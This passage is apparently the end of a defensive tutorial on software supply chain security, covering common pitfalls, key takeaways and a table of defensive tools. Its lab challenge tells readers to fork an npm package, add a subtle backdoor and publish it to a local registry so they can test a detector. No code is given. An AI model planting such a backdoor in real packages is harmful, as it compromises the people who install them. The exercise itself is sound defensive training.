Pitfall 1: Overreliance on Vulnerability Scanners
Why It's Dangerous: Vulnerability scanners only detect known issues, not novel attacks or intentionally malicious code.
Solution: Combine vulnerability scanning with behavioral analysis, integrity verification, and periodic manual code reviews of critical dependencies.
Pitfall 2: Treating Supply Chain Security as a One-time Project
Why It's Dangerous: Supply chain security requires continuous monitoring and improvement as threats evolve.
Solution: Establish a dedicated supply chain security program with regular assessments, continuous monitoring, and a focus on measurable improvements over time.
Pitfall 3: Focusing Only on Prevention
Why It's Dangerous: No prevention strategy is perfect; determined attackers will eventually find a way in.
Solution: Balance prevention with detection and response capabilities to identify and mitigate supply chain compromises quickly when they occur.
Hands-On Challenge: Build Your Own Supply Chain Security Lab
Apply what you've learned by building a security lab:
- Create a vulnerable dependency:
- Fork a simple npm package
- Add a subtle backdoor
- Publish it to a local registry
- Create a detection tool:
- Build an automated scanner using the techniques above
- Test it against your malicious package
- Measure false positive/negative rates
- Implement a secure CI/CD pipeline:
- Configure dependency verification
- Implement SBOM generation and verification
- Create reproducible build processes
Key Technical Takeaways
- Layered Defenses Are Essential: No single technique provides complete protection against supply chain attacks
- Verification Over Trust: Implement cryptographic verification for all third-party code
- Detection Is More Practical Than Prevention: Focus on rapid detection capabilities over trying to prevent all possible attack vectors
- Know Your Dependencies: Maintain a complete and accurate inventory of all components in your software
- Trust But Verify: Implement verification at every stage of your supply chain
- Defense in Depth: No single control will provide complete protection
- Continuous Improvement: Supply chain security is a journey, not a destination
Key Tools Reference
Category | Tool | Purpose | URL |
---|---|---|---|
Dependency Analysis | dependency-check | Vulnerability scanning | https://owasp.org/www-project-dependency-check/ |
Dependency Analysis | npm audit | npm vulnerability scanning | https://docs.npmjs.com/cli/v8/commands/npm-audit |
Dependency Analysis | Trivy | Multi-platform vulnerability scanner | https://github.com/aquasecurity/trivy |
SBOM | CycloneDX | SBOM generation | https://cyclonedx.org/ |
SBOM | SPDX | SBOM standard | https://spdx.dev/ |
Build Security | Reproducible Builds | Build verification framework | https://reproducible-builds.org/ |
Build Security | sigstore | Code signing | https://sigstore.dev/ |
Runtime Protection | RASP tools | Runtime protection | Various vendors |
Package Integrity | TUF (The Update Framework) | Secure package distribution | https://theupdateframework.io/ |
Stay sharp, stay stealthy.